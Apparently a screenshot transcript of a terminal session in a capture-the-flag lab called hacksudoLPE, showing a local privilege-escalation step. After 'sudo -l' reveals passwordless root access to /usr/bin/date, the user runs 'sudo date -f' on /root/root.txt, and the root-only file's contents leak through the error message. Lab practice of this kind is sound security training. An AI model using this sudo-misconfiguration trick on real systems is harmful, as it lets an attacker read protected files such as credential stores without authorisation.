 https://192.168.1.52:4200
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
hacksudoLPE login: user14
Password:
Linux hacksudoLPE 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user14@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user14 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user14 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/date
user14@hacksudoLPE:~$ sudo date -f "/root/root.txt"
date: invalid date ‘DATA’
user14@hacksudoLPE:~$